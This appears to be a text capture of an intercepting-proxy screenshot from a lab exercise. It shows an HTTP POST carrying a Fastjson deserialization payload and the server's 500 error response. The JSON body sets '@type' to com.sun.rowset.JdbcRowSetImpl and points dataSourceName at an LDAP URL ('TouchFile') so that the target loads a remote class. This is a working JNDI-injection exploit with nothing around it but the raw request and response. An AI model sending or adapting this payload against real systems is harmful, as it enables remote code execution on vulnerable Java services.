 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.65.130:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 165
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"ldap://192.168.65.130:9999/TouchFile",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Thu, 10 Mar 2022 06:41:04 GMT
5 Connection: close
6
7 {
8 "timestamp":1646894464004,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }